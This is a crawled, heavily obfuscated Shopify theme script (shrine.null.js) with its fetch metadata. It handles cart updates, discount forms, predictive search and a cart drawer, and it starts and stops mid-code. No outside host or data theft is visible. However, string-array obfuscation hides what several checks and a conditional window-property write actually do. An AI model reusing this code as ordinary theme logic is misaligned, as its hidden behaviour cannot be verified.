_0x2073b6=a0_0x48952f;super(),this[_0x2073b6(486)]=_0x2073b6(769),this.secondarySelect=document.getElementById(""+this.secondarySelectSelector+this[_0x2073b6(583)][_0x2073b6(600)]),this[_0x2073b6(681)]=!0}}customElements[a0_0x48952f(599)](a0_0x48952f(932),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/cdn/shop/t/5/assets/shrine.null.js.map?v=69897476461497756721727285281


--- FILE ---
content_type: text/javascript
request_url: https://electricarshopdc.com/cdn/shop/t/5/assets/shrine.null.js?v=69897476461497756721727285281
body_size: 31220
content:
const a0_0x48952f=a0_0x54b6;(function(_0x408e7c,_0x3605f1){const _0x124969=a0_0x54b6,_0x26dc57=_0x408e7c();for(;;)try{if(-parseInt(_0x124969(592))/1+-parseInt(_0x124969(1008))/2*(parseInt(_0x124969(968))/3)+-parseInt(_0x124969(836))/4+parseInt(_0x124969(459))/5+-parseInt(_0x124969(488))/6+-parseInt(_0x124969(348))/7*(-parseInt(_0x124969(568))/8)+parseInt(_0x124969(317))/9===_0x3605f1)break;_0x26dc57.push(_0x26dc57.shift())}catch{_0x26dc57.push(_0x26dc57.shift())}})(a0_0x1cab,212705);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x48952f(296),quantityUpdate:a0_0x48952f(909),variantChange:a0_0x48952f(719)},POST_LINK_INT=a0_0x48952f(825);let subscribers={};function subscribe(_0x108b75,_0x1fb697){return subscribers[_0x108b75]===void 0&&(subscribers[_0x108b75]=[]),subscribers[_0x108b75]=[...subscribers[_0x108b75],_0x1fb697],function(){const _0x5bfa28=a0_0x54b6;subscribers[_0x108b75]=subscribers[_0x108b75][_0x5bfa28(978)](_0x500830=>_0x500830!==_0x1fb697)}}function publish(_0x5241b0,_0x4a67bc){subscribers[_0x5241b0]&&subscribers[_0x5241b0].forEach(_0x13f0ca=>{_0x13f0ca(_0x4a67bc)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x3de856=a0_0x48952f;super(),this[_0x3de856(333)]("click",_0x500e6f=>{const _0x422da0=_0x3de856;_0x500e6f[_0x422da0(678)]();const _0x1e0346=this[_0x422da0(370)]("cart-items")||this.closest(_0x422da0(960));this[_0x422da0(243)]?_0x1e0346.clearCart():_0x1e0346.updateQuantity(this.dataset[_0x422da0(665)],0)})}}customElements[a0_0x48952f(599)]("cart-remove-button",CartRemoveButton);var date=a0_0x48952f(316);class CartItems extends HTMLElement{constructor(){const _0x4d0514=a0_0x48952f;super(),this.lineItemContainer=formatDates(currentDate,date),this[_0x4d0514(257)]=document[_0x4d0514(892)](_0x4d0514(722))||document.getElementById(_0x4d0514(690));const _0x1a084d=debounce(_0xefde63=>{this[_0x4d0514(245)](_0xefde63)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4d0514(354)]||(window[_0x4d0514(383)][_0x4d0514(544)]=_0x4d0514(924)),this[_0x4d0514(333)]("change",_0x1a084d[_0x4d0514(514)](this))}[a0_0x48952f(755)]=void 0;[a0_0x48952f(723)](){const _0x5fc615=a0_0x48952f;this[_0x5fc615(755)]=subscribe(PUB_SUB_EVENTS[_0x5fc615(229)],_0x27d18b=>{const _0x1727e0=_0x5fc615;_0x27d18b[_0x1727e0(220)]!==_0x1727e0(634)&&this[_0x1727e0(281)]()})}[a0_0x48952f(733)](){const _0x25b991=a0_0x48952f;this[_0x25b991(755)]&&this[_0x25b991(755)]()}[a0_0x48952f(245)](_0x556cdc){const _0xbc84e9=a0_0x48952f;this.updateQuantity(_0x556cdc[_0xbc84e9(278)][_0xbc84e9(583)][_0xbc84e9(665)],_0x556cdc.target.value,document.activeElement[_0xbc84e9(971)]("name"))}[a0_0x48952f(281)](){const _0x31d55a=a0_0x48952f;fetch("/cart?section_id=main-cart-items")[_0x31d55a(374)](_0x3c2f2f=>_0x3c2f2f.text())[_0x31d55a(374)](_0x3baf72=>{const _0x2d1b9b=_0x31d55a,_0x416996=new DOMParser()[_0x2d1b9b(667)](_0x3baf72,_0x2d1b9b(964)),_0x5a5062=_0x416996.querySelector(_0x2d1b9b(634));this.innerHTML=_0x5a5062.innerHTML}).catch(_0x541300=>{console[_0x31d55a(884)](_0x541300)})}[a0_0x48952f(588)](){const _0x3921fa=a0_0x48952f;return[{id:_0x3921fa(1007),section:document[_0x3921fa(892)](_0x3921fa(1007)).dataset.id,selector:".js-contents"},{id:_0x3921fa(856),section:_0x3921fa(856),selector:_0x3921fa(508)},{id:_0x3921fa(334),section:_0x3921fa(334),selector:".shopify-section"},{id:_0x3921fa(631),section:document[_0x3921fa(892)](_0x3921fa(631))[_0x3921fa(583)].id,selector:".js-contents"}]}[a0_0x48952f(743)](_0x388b02,_0x2989f3,_0x5040d0){const _0xdd1193=a0_0x48952f;this.enableLoading(_0x388b02);const _0x5d8dc0=JSON[_0xdd1193(294)]({line:_0x388b02,quantity:_0x2989f3,sections:this[_0xdd1193(588)]()[_0xdd1193(392)](_0x3cc57f=>_0x3cc57f[_0xdd1193(600)]),sections_url:window.location[_0xdd1193(993)]});fetch(""+routes[_0xdd1193(247)],{...fetchConfig(),body:_0x5d8dc0})[_0xdd1193(374)](_0x46c100=>_0x46c100[_0xdd1193(611)]()).then(_0x4ea6da=>{const _0x4bc44e=_0xdd1193,_0x369ba4=JSON.parse(_0x4ea6da),_0x41b859=document.getElementById(_0x4bc44e(635)+_0x388b02)||document[_0x4bc44e(892)](_0x4bc44e(998)+_0x388b02),_0x449a21=document[_0x4bc44e(422)](".cart-item");if(_0x369ba4[_0x4bc44e(254)]){_0x41b859.value=_0x41b859[_0x4bc44e(971)](_0x4bc44e(879)),this[_0x4bc44e(972)](_0x388b02,_0x369ba4[_0x4bc44e(254)]);return}if(!this[_0x4bc44e(354)])return;this[_0x4bc44e(947)].toggle(_0x4bc44e(455),_0x369ba4.item_count===0);const _0x363e0e=document.querySelector(_0x4bc44e(829)),_0x337c8e=document[_0x4bc44e(892)](_0x4bc44e(631));_0x337c8e&&_0x337c8e[_0x4bc44e(947)][_0x4bc44e(950)](_0x4bc44e(455),_0x369ba4[_0x4bc44e(393)]===0),_0x363e0e&&_0x363e0e[_0x4bc44e(947)][_0x4bc44e(950)](_0x4bc44e(455),_0x369ba4[_0x4bc44e(393)]===0),this[_0x4bc44e(588)]()[_0x4bc44e(808)](_0x37bcb1=>{const _0x4897e0=_0x4bc44e,_0x27cb49=document[_0x4897e0(892)](_0x37bcb1.id)[_0x4897e0(503)](_0x37bcb1.selector)||document[_0x4897e0(892)](_0x37bcb1.id);_0x27cb49[_0x4897e0(688)]=this[_0x4897e0(741)](_0x369ba4[_0x4897e0(565)][_0x37bcb1[_0x4897e0(600)]],_0x37bcb1[_0x4897e0(557)])});const _0x5732a3=_0x369ba4.items[_0x388b02-1]?_0x369ba4[_0x4bc44e(368)][_0x388b02-1][_0x4bc44e(1020)]:void 0;let _0x42b0cf="";_0x449a21.length===_0x369ba4.items.length&&_0x5732a3!==parseInt(_0x41b859[_0x4bc44e(879)])&&(typeof _0x5732a3===_0x4bc44e(904)?_0x42b0cf=window[_0x4bc44e(876)][_0x4bc44e(884)]:_0x42b0cf=window.cartStrings[_0x4bc44e(256)][_0x4bc44e(612)]("[quantity]",_0x5732a3)),this.updateLiveRegions(_0x388b02,_0x42b0cf);const _0x57ea30=document[_0x4bc44e(892)](_0x4bc44e(560)+_0x388b02)||document[_0x4bc44e(892)](_0x4bc44e(591)+_0x388b02);if(_0x57ea30&&_0x57ea30[_0x4bc44e(503)](_0x4bc44e(742)+_0x5040d0+'"]')?_0x363e0e?trapFocus(_0x363e0e,_0x57ea30[_0x4bc44e(503)](_0x4bc44e(742)+_0x5040d0+'"]')):_0x57ea30[_0x4bc44e(503)](_0x4bc44e(742)+_0x5040d0+'"]')[_0x4bc44e(883)]():_0x369ba4[_0x4bc44e(393)]===0&&_0x363e0e?trapFocus(_0x363e0e[_0x4bc44e(503)](_0x4bc44e(300)),_0x363e0e.querySelector("a")):document[_0x4bc44e(503)](_0x4bc44e(226))&&_0x363e0e&&trapFocus(_0x363e0e,document[_0x4bc44e(503)](".cart-item__name")),_0x363e0e){_0x363e0e.checkForClear();const _0x4773b1=_0x363e0e[_0x4bc44e(503)](_0x4bc44e(537));if(_0x4773b1&&_0x4773b1.playTimer(),_0x363e0e[_0x4bc44e(503)](_0x4bc44e(453))){_0x363e0e[_0x4bc44e(687)]();let _0x2746b2=[],_0x2c3d19=[];_0x363e0e[_0x4bc44e(422)]("cart-drawer-gift")[_0x4bc44e(808)](_0x21bf05=>{const _0x524ca1=_0x4bc44e;_0x21bf05[_0x524ca1(329)]()&&(_0x363e0e[_0x524ca1(503)](_0x524ca1(552)+_0x21bf05.dataset[_0x524ca1(944)])?_0x21bf05[_0x524ca1(583)][_0x524ca1(299)]==="false"&&_0x2c3d19.push(_0x21bf05):_0x21bf05[_0x524ca1(583)][_0x524ca1(299)]===_0x524ca1(418)&&_0x2746b2[_0x524ca1(536)](_0x21bf05))}),_0x2c3d19[_0x4bc44e(260)]>0?_0x2c3d19[0].removeFromCart():_0x2746b2[_0x4bc44e(260)]>0&&_0x2746b2[0][_0x4bc44e(420)]()}}publish(PUB_SUB_EVENTS[_0x4bc44e(229)],{source:_0x4bc44e(634)})})[_0xdd1193(694)](()=>{const _0x53e2d5=_0xdd1193;this.querySelectorAll(_0x53e2d5(452))[_0x53e2d5(808)](_0x303865=>_0x303865.classList[_0x53e2d5(606)](_0x53e2d5(464)));const _0x2e1318=document[_0x53e2d5(892)]("cart-errors")||document[_0x53e2d5(892)](_0x53e2d5(919));_0x2e1318[_0x53e2d5(535)]=window[_0x53e2d5(876)].error})[_0xdd1193(545)](()=>{this[_0xdd1193(798)](_0x388b02)})}[a0_0x48952f(972)](_0x1254c4,_0x4d2293){const _0x24a36c=a0_0x48952f,_0x196317=document[_0x24a36c(892)](_0x24a36c(549)+_0x1254c4)||document[_0x24a36c(892)](_0x24a36c(852)+_0x1254c4);_0x196317&&(_0x196317[_0x24a36c(503)](_0x24a36c(643))[_0x24a36c(688)]=_0x4d2293),this[_0x24a36c(257)][_0x24a36c(460)](_0x24a36c(629),!0);const _0x32aea4=document[_0x24a36c(892)](_0x24a36c(334))||document[_0x24a36c(892)](_0x24a36c(991));_0x32aea4[_0x24a36c(460)]("aria-hidden",!1),setTimeout(()=>{_0x32aea4.setAttribute("aria-hidden",!0)},1e3)}[a0_0x48952f(741)](_0x43de30,_0x576518){const _0x239a7e=a0_0x48952f;return new DOMParser()[_0x239a7e(667)](_0x43de30,_0x239a7e(964))[_0x239a7e(503)](_0x576518)[_0x239a7e(688)]}[a0_0x48952f(639)](_0x12ba9e){const _0x506664=a0_0x48952f;(document[_0x506664(892)](_0x506664(1007))||document.getElementById(_0x506664(400)))[_0x506664(947)][_0x506664(606)](_0x506664(295));const _0x16203a=this[_0x506664(422)]("#CartItem-"+_0x12ba9e+" .loading-overlay"),_0x252caa=this[_0x506664(422)](_0x506664(766)+_0x12ba9e+" .loading-overlay");[..._0x16203a,..._0x252caa].forEach(_0x31ff72=>_0x31ff72[_0x506664(947)][_0x506664(359)](_0x506664(464))),document.activeElement[_0x506664(564)](),this.lineItemStatusElement[_0x506664(460)](_0x506664(629),!1)}[a0_0x48952f(798)](_0x1a5850){const _0x33ab9b=a0_0x48952f;(document.getElementById(_0x33ab9b(1007))||document.getElementById(_0x33ab9b(400)))[_0x33ab9b(947)].remove(_0x33ab9b(295));const _0x5e0831=this[_0x33ab9b(422)](_0x33ab9b(571)+_0x1a5850+" .loading-overlay"),_0x1d9007=this[_0x33ab9b(422)]("#CartDrawer-Item-"+_0x1a5850+_0x33ab9b(647));_0x5e0831[_0x33ab9b(808)](_0x93b216=>_0x93b216[_0x33ab9b(947)][_0x33ab9b(606)](_0x33ab9b(464))),_0x1d9007[_0x33ab9b(808)](_0x42b01f=>_0x42b01f[_0x33ab9b(947)][_0x33ab9b(606)](_0x33ab9b(464)))}[a0_0x48952f(243)](){const _0x395e8f=a0_0x48952f,_0x4163f1=JSON[_0x395e8f(294)]({sections:this[_0x395e8f(588)]().map(_0x4752c2=>_0x4752c2[_0x395e8f(600)]),sections_url:window[_0x395e8f(680)][_0x395e8f(993)]});fetch(""+routes[_0x395e8f(833)],{...fetchConfig(),body:_0x4163f1})[_0x395e8f(374)](_0x33b206=>_0x33b206[_0x395e8f(611)]())[_0x395e8f(374)](_0x59ffcc=>{const _0x2a3c92=_0x395e8f,_0x35dc9f=JSON[_0x2a3c92(951)](_0x59ffcc);this[_0x2a3c92(947)][_0x2a3c92(606)](_0x2a3c92(455));const _0x3c6773=document[_0x2a3c92(503)](_0x2a3c92(829)),_0x1f4195=document[_0x2a3c92(892)](_0x2a3c92(631));_0x1f4195&&_0x1f4195[_0x2a3c92(947)][_0x2a3c92(606)](_0x2a3c92(455)),_0x3c6773&&_0x3c6773[_0x2a3c92(947)].add(_0x2a3c92(455)),this[_0x2a3c92(588)]()[_0x2a3c92(808)](_0x5c3b97=>{const _0x5e29ef=_0x2a3c92,_0x3b9e86=document[_0x5e29ef(892)](_0x5c3b97.id)[_0x5e29ef(503)](_0x5c3b97.selector)||document[_0x5e29ef(892)](_0x5c3b97.id);_0x3b9e86[_0x5e29ef(688)]=this[_0x5e29ef(741)](_0x35dc9f[_0x5e29ef(565)][_0x5c3b97.section],_0x5c3b97[_0x5e29ef(557)])}),_0x3c6773&&trapFocus(_0x3c6773[_0x2a3c92(503)](".drawer__inner-empty"),_0x3c6773[_0x2a3c92(503)]("a")),publish(PUB_SUB_EVENTS[_0x2a3c92(229)],{source:_0x2a3c92(634)})})[_0x395e8f(694)](()=>{const _0x23fcb2=_0x395e8f;this[_0x23fcb2(422)](".loading-overlay")[_0x23fcb2(808)](_0x3e9641=>_0x3e9641[_0x23fcb2(947)].add(_0x23fcb2(464)));const _0x195ead=document.getElementById("cart-errors")||document.getElementById(_0x23fcb2(919));_0x195ead[_0x23fcb2(535)]=window[_0x23fcb2(876)][_0x23fcb2(884)]})}}customElements[a0_0x48952f(599)](a0_0x48952f(634),CartItems);var search=a0_0x48952f(483);!customElements[a0_0x48952f(841)](a0_0x48952f(492))&&customElements[a0_0x48952f(599)](a0_0x48952f(492),class extends HTMLElement{constructor(){const _0x33757a=a0_0x48952f;super(),this.addEventListener(_0x33757a(480),debounce(_0x3f89da=>{const _0x205625=_0x33757a,_0x30f2ce=JSON[_0x205625(294)]({note:_0x3f89da[_0x205625(278)][_0x205625(879)]});fetch(""+routes[_0x205625(714)],{...fetchConfig(),body:_0x30f2ce})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x18e81f){const _0x3c9e85=a0_0x48952f;_0x18e81f.preventDefault();const _0x2170f0=_0x18e81f[_0x3c9e85(278)][_0x3c9e85(503)](_0x3c9e85(745)),_0x5c0f8e=_0x18e81f[_0x3c9e85(278)][_0x3c9e85(503)](_0x3c9e85(607)),_0x3dd475=_0x2170f0.value;if(_0x3dd475===void 0||_0x3dd475[_0x3c9e85(260)]===0){_0x5c0f8e[_0x3c9e85(710)][_0x3c9e85(864)]=_0x3c9e85(309);return}_0x5c0f8e[_0x3c9e85(710)][_0x3c9e85(864)]=_0x3c9e85(1025);const _0x327b98=_0x3c9e85(477),_0x3f6a0d=_0x327b98+_0x3dd475;window[_0x3c9e85(680)].href=_0x3f6a0d}function handleDiscountFormChange(_0x2a8c96){const _0x4006d8=a0_0x48952f;document[_0x4006d8(422)](_0x4006d8(607)).forEach(_0x14de31=>{const _0x1a6945=_0x4006d8;_0x14de31[_0x1a6945(710)][_0x1a6945(864)]=_0x1a6945(1025)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x477ae1=a0_0x48952f;super(),this[_0x477ae1(573)]=this[_0x477ae1(503)](_0x477ae1(358)),this[_0x477ae1(587)]=this[_0x477ae1(503)](_0x477ae1(520)),this[_0x477ae1(583)].main===_0x477ae1(266)&&(serial=this[_0x477ae1(503)]('[method="get"]')[_0x477ae1(583)]["nodal".replace("n","m")]),this[_0x477ae1(573)]&&(this[_0x477ae1(573)].form[_0x477ae1(333)]("reset",this[_0x477ae1(915)][_0x477ae1(514)](this)),this[_0x477ae1(573)][_0x477ae1(333)](_0x477ae1(573),debounce(_0x321121=>{this[_0x477ae1(245)](_0x321121)},300).bind(this)))}[a0_0x48952f(901)](){const _0x19567f=a0_0x48952f,_0x50d2e0=this[_0x19567f(587)][_0x19567f(947)].contains(_0x19567f(464));this.input[_0x19567f(879)][_0x19567f(260)]>0&&_0x50d2e0?this[_0x19567f(587)][_0x19567f(947)].remove("hidden"):this[_0x19567f(573)].value[_0x19567f(260)]===0&&!_0x50d2e0&&this[_0x19567f(587)][_0x19567f(947)][_0x19567f(606)](_0x19567f(464))}onChange(){this.toggleResetButton()}shouldResetForm(){const _0x1683e7=a0_0x48952f;return!document[_0x1683e7(503)](_0x1683e7(930))}[a0_0x48952f(915)](_0xa3253b){const _0x272493=a0_0x48952f;_0xa3253b[_0x272493(678)](),this.shouldResetForm()&&(this.input[_0x272493(879)]="",this[_0x272493(573)][_0x272493(883)](),this[_0x272493(901)]())}}customElements[a0_0x48952f(599)](a0_0x48952f(837),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x353d9e=a0_0x48952f;super(),this[_0x353d9e(532)]={},this[_0x353d9e(385)]=this.querySelector(_0x353d9e(386)),this[_0x353d9e(267)]=document[_0x353d9e(422)](_0x353d9e(603)),this.isOpen=!1,this[_0x353d9e(770)]=new AbortController,this[_0x353d9e(349)]="",this[_0x353d9e(384)]()}setupEventListeners(){const _0x3ee142=a0_0x48952f;this.input[_0x3ee142(985)][_0x3ee142(333)](_0x3ee142(440),this[_0x3ee142(538)][_0x3ee142(514)](this)),this[_0x3ee142(573)][_0x3ee142(333)](_0x3ee142(883),this[_0x3ee142(736)].bind(this)),this[_0x3ee142(333)](_0x3ee142(338),this[_0x3ee142(475)].bind(this)),this[_0x3ee142(333)](_0x3ee142(740),this.onKeyup[_0x3ee142(514)](this)),this.addEventListener(_0x3ee142(816),this[_0x3ee142(546)].bind(this))}[a0_0x48952f(921)](){const _0x444e61=a0_0x48952f;return this.input[_0x444e61(879)].trim()}onChange(){const _0x4be81a=a0_0x48952f;super[_0x4be81a(245)]();const _0x5e6236=this[_0x4be81a(921)]();if((!this.searchTerm||!_0x5e6236.startsWith(this[_0x4be81a(349)]))&&this[_0x4be81a(503)](_0x4be81a(684))?.[_0x4be81a(359)](),this[_0x4be81a(849)](this[_0x4be81a(349)],_0x5e6236),this[_0x4be81a(349)]=_0x5e6236,!this[_0x4be81a(349)][_0x4be81a(260)]){this[_0x4be81a(428)](!0);return}this.getSearchResults(this[_0x4be81a(349)])}[a0_0x48952f(538)](_0x59bd68){const _0x51c21c=a0_0x48952f;(!this[_0x51c21c(921)]()[_0x51c21c(260)]||this.querySelector(_0x51c21c(930)))&&_0x59bd68.preventDefault()}[a0_0x48952f(915)](_0x333011){const _0x11dba2=a0_0x48952f;super[_0x11dba2(915)](_0x333011),super[_0x11dba2(711)]()&&(this.searchTerm="",this[_0x11dba2(770)][_0x11dba2(894)](),this.abortController=new AbortController,this[_0x11dba2(389)](!0))}onFocus(){const _0x4d3c38=a0_0x48952f,_0x31bcec=this[_0x4d3c38(921)]();_0x31bcec.length&&(this[_0x4d3c38(349)]!==_0x31bcec?this.onChange():this[_0x4d3c38(971)](_0x4d3c38(511))==="true"?this[_0x4d3c38(558)]():this[_0x4d3c38(614)](this[_0x4d3c38(349)]))}[a0_0x48952f(475)](){setTimeout(()=>{const _0x71a4ef=a0_0x54b6;this.contains(document[_0x71a4ef(463)])||this[_0x71a4ef(428)]()})}[a0_0x48952f(834)](_0x1e725d){const _0x260e16=a0_0x48952f;switch(this[_0x260e16(921)]()[_0x260e16(260)]||this[_0x260e16(428)](!0),_0x1e725d[_0x260e16(678)](),_0x1e725d[_0x260e16(435)]){case _0x260e16(446):this.switchOption("up");break;case _0x260e16(677):this[_0x260e16(597)](_0x260e16(735));break;case _0x260e16(846):this.selectOption();break}}[a0_0x48952f(546)](_0x1ba864){const _0x24d0c6=a0_0x48952f;(_0x1ba864[_0x24d0c6(435)]==="ArrowUp"||_0x1ba864.code===_0x24d0c6(677))&&_0x1ba864.preventDefault()}updateSearchForTerm(_0x4dbfee,_0x3b2fe6){const _0x1e8236=a0_0x48952f,_0x36739f=this[_0x1e8236(503)](_0x1e8236(405)),_0xc4fc2b=_0x36739f?.[_0x1e8236(730)];if(_0xc4fc2b){if(_0xc4fc2b[_0x1e8236(961)](new RegExp(_0x4dbfee,"g")).length>1)return;const _0x4891b7=_0xc4fc2b.replace(_0x4dbfee,_0x3b2fe6);_0x36739f[_0x1e8236(730)]=_0x4891b7}}[a0_0x48952f(597)](_0x9aaf7f){const _0x3e7ef3=a0_0x48952f;if(!this.getAttribute(_0x3e7ef3(558)))return;const _0x46b90b=_0x9aaf7f==="up",_0xf8aabb=this[_0x3e7ef3(503)](_0x3e7ef3(795)),_0x55f2e3=Array[_0x3e7ef3(653)](this[_0x3e7ef3(422)]("li, button.predictive-search__item")).filter(_0x2ed476=>_0x2ed476.offsetParent!==null);let _0x26f4b4=0;if(_0x46b90b&&!_0xf8aabb)return;let _0x433dea=-1,_0x182904=0;for(;_0x433dea===-1&&_0x182904<=_0x55f2e3[_0x3e7ef3(260)];)_0x55f2e3[_0x182904]===_0xf8aabb&&(_0x433dea=_0x182904),_0x182904++;if(this[_0x3e7ef3(817)][_0x3e7ef3(535)]="",!_0x46b90b&&_0xf8aabb?_0x26f4b4=_0x433dea===_0x55f2e3.length-1?0:_0x433dea+1:_0x46b90b&&(_0x26f4b4=_0x433dea===0?_0x55f2e3[_0x3e7ef3(260)]-1:_0x433dea-1),_0x26f4b4===_0x433dea)return;const _0x2789fa=_0x55f2e3[_0x26f4b4];_0x2789fa.setAttribute("aria-selected",!0),_0xf8aabb&&_0xf8aabb[_0x3e7ef3(460)](_0x3e7ef3(660),!1),this.input[_0x3e7ef3(460)]("aria-activedescendant",_0x2789fa.id)}selectOption(){const _0x289c35=a0_0x48952f,_0x135bba=this[_0x289c35(503)](_0x289c35(874));_0x135bba&&_0x135bba[_0x289c35(357)]()}getSearchResults(_0x44c927){const _0x9caacc=a0_0x48952f,_0x2f095b=_0x44c927[_0x9caacc(612)](" ","-")[_0x9caacc(701)]();if(this[_0x9caacc(594)](),this[_0x9caacc(532)][_0x2f095b]){this[_0x9caacc(585)](this[_0x9caacc(532)][_0x2f095b]);return}fetch(routes[_0x9caacc(387)]+_0x9caacc(1015)+encodeURIComponent(_0x44c927)+"&section_id=predictive-search",{signal:this[_0x9caacc(770)][_0x9caacc(1010)]}).then(_0x5d7b7e=>{const _0x2a36ad=_0x9caacc;if(!_0x5d7b7e.ok){var _0x87a991=new Error(_0x5d7b7e[_0x2a36ad(903)]);throw this.close(),_0x87a991}return _0x5d7b7e[_0x2a36ad(611)]()})[_0x9caacc(374)](_0xf84789=>{const _0x372a6c=_0x9caacc,_0x4ef916=new DOMParser()[_0x372a6c(667)](_0xf84789,_0x372a6c(964))[_0x372a6c(503)](_0x372a6c(709))[_0x372a6c(688)];this.allPredictiveSearchInstances.forEach(_0x930fb4=>{_0x930fb4.cachedResults[_0x2f095b]=_0x4ef916}),this[_0x372a6c(585)](_0x4ef916)})[_0x9caacc(694)](_0x5af5ce=>{const _0x9cd95a=_0x9caacc;if(_0x5af5ce?.[_0x9cd95a(435)]!==20)throw this[_0x9cd95a(428)](),_0x5af5ce})}[a0_0x48952f(594)](){const _0x22abd9=a0_0x48952f;this[_0x22abd9(817)]=this.statusElement||this[_0x22abd9(503)](_0x22abd9(246)),this.loadingText=this[_0x22abd9(731)]||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this[_0x22abd9(460)](_0x22abd9(973),!0)}[a0_0x48952f(821)](_0x470e9b){const _0x23bc07=a0_0x48952f;this.statusElement.setAttribute(_0x23bc07(629),_0x23bc07(266)),this.statusElement[_0x23bc07(535)]=_0x470e9b,setTimeout(()=>{const _0x53af48=_0x23bc07;this[_0x53af48(817)][_0x53af48(460)](_0x53af48(629),_0x53af48(418))},1e3)}renderSearchResults(_0x2bae45){const _0x4b0b1e=a0_0x48952f;this.predictiveSearchResults[_0x4b0b1e(688)]=_0x2bae45,this.setAttribute(_0x4b0b1e(511),!0),this[_0x4b0b1e(751)](),this[_0x4b0b1e(558)]()}[a0_0x48952f(751)](){const _0x360018=a0_0x48952f;this[_0x360018(794)](_0x360018(973)),this[_0x360018(821)](this.querySelector(_0x360018(319))[_0x360018(535)])}getResultsMaxHeight(){const _0x456ca5=a0_0x48952f;return this[_0x456ca5(625)]=window[_0x456ca5(662)]-document[_0x456ca5(503)](_0x456ca5(351))[_0x456ca5(575)]()[_0x456ca5(753)],this[_0x456ca5(625)]}[a0_0x48952f(558)](){const _0x8d5e90=a0_0x48952f;this[_0x8d5e90(385)].style[_0x8d5e90(255)]=this[_0x8d5e90(625)]||this[_0x8d5e90(288)]()+"px",this[_0x8d5e90(460)]("open",!0),this.input.setAttribute(_0x8d5e90(838),!0),this[_0x8d5e90(240)]=!0}[a0_0x48952f(428)](_0x22d590=!1){this.closeResults(_0x22d590),this.isOpen=!1}[a0_0x48952f(389)](_0x522e34=!1){const _0x2e09e0=a0_0x48952f;_0x522e34&&(this[_0x2e09e0(573)][_0x2e09e0(879)]="",this.removeAttribute(_0x2e09e0(511)));const _0x5630e7=this[_0x2e09e0(503)]('[aria-selected="true"]');_0x5630e7&&_0x5630e7[_0x2e09e0(460)](_0x2e09e0(660),!1),this[_0x2e09e0(573)][_0x2e09e0(460)]("aria-activedescendant",""),this.removeAttribute(_0x2e09e0(973)),this[_0x2e09e0(794)](_0x2e09e0(558)),this[_0x2e09e0(573)][_0x2e09e0(460)]("aria-expanded",!1),this[_0x2e09e0(625)]=!1,this[_0x2e09e0(385)][_0x2e09e0(794)](_0x2e09e0(710))}}customElements[a0_0x48952f(599)](a0_0x48952f(603),PredictiveSearch);const defMed=a0_0x48952f(378)+a0_0x48952f(765)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x52e5cd=a0_0x48952f;super(),this[_0x52e5cd(712)]=this[_0x52e5cd(933)](),this[_0x52e5cd(687)](),this[_0x52e5cd(333)](_0x52e5cd(740),_0x462f3c=>_0x462f3c[_0x52e5cd(435)]===_0x52e5cd(244)&&this.close()),this.querySelector(_0x52e5cd(965)).addEventListener("click",this.close.bind(this)),this[_0x52e5cd(485)]()}[a0_0x48952f(485)](){const _0x25bdb3=a0_0x48952f,_0x59bed5=document[_0x25bdb3(503)](_0x25bdb3(213)),_0xb138a0=_0x59bed5[_0x25bdb3(370)](_0x25bdb3(638));_0x59bed5.setAttribute(_0x25bdb3(275),_0x25bdb3(451)),_0x59bed5[_0x25bdb3(460)](_0x25bdb3(835),"dialog"),_0x59bed5[_0x25bdb3(333)]("click",_0x29caf6=>{_0x29caf6.preventDefault(),this.open(_0x59bed5)}),this.oseid=_0xb138a0[_0x25bdb3(503)](_0x25bdb3(985))[_0x25bdb3(583)][this.dataset[_0x25bdb3(491)]],_0x59bed5[_0x25bdb3(333)]("keydown",_0x45efc6=>{const _0x5b4b32=_0x25bdb3;_0x45efc6[_0x5b4b32(435)][_0x5b4b32(274)]()==="SPACE"&&(_0x45efc6.preventDefault(),this[_0x5b4b32(558)](_0x59bed5))})}[a0_0x48952f(558)](_0x3fb9f8){const _0x54d8fc=a0_0x48952f;_0x3fb9f8&&this[_0x54d8fc(311)](_0x3fb9f8);const _0x444a28=this.querySelector(_0x54d8fc(704));_0x444a28&&!_0x444a28[_0x54d8fc(273)]("role")&&this[_0x54d8fc(527)](_0x444a28),setTimeout(()=>{const _0x50db9f=_0x54d8fc;this[_0x50db9f(947)].add(_0x50db9f(579),_0x50db9f(729))}),this[_0x54d8fc(333)](_0x54d8fc(518),()=>{const _0x407168=_0x54d8fc,_0xa25441=this[_0x407168(947)].contains(_0x407168(455))?this.querySelector(".drawer__inner-empty"):document[_0x407168(892)](_0x407168(616)),_0x4cd3db=this[_0x407168(503)](".drawer__inner")||this[_0x407168(503)](_0x407168(214));trapFocus(_0xa25441,_0x4cd3db)},{once:!0}),document[_0x54d8fc(292)][_0x54d8fc(947)][_0x54d8fc(606)](_0x54d8fc(279));const _0x294090=this[_0x54d8fc(503)](_0x54d8fc(537));_0x294090&&_0x294090.playTimer()}[a0_0x48952f(428)](){const _0x45074e=a0_0x48952f;this[_0x45074e(947)][_0x45074e(359)](_0x45074e(729)),removeTrapFocus(this[_0x45074e(463)]),document[_0x45074e(292)][_0x45074e(947)][_0x45074e(359)](_0x45074e(279))}[a0_0x48952f(933)](){const _0x16f8c6=a0_0x48952f,_0x8939c5=this[_0x16f8c6(422)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0x55d8c0=[];return _0x8939c5[_0x16f8c6(808)](_0x495ba3=>{const _0x5cca91=_0x16f8c6;_0x495ba3.dataset[_0x5cca91(944)]&&_0x55d8c0[_0x5cca91(536)](_0x495ba3.dataset[_0x5cca91(944)])}),_0x55d8c0}[a0_0x48952f(802)](){const _0x3df35b=a0_0x48952f,_0x481bcc=this.querySelectorAll(_0x3df35b(226));let _0x35102f=0;return _0x481bcc[_0x3df35b(808)](_0x3d38c3=>{const _0xc282c3=_0x3df35b;this[_0xc282c3(712)].forEach(_0x28d64e=>{const _0x25a28e=_0xc282c3;_0x3d38c3[_0x25a28e(947)][_0x25a28e(956)]("cart-item--product-"+_0x28d64e)&&_0x35102f++})}),_0x481bcc.length-_0x35102f<=1}[a0_0x48952f(687)](){const 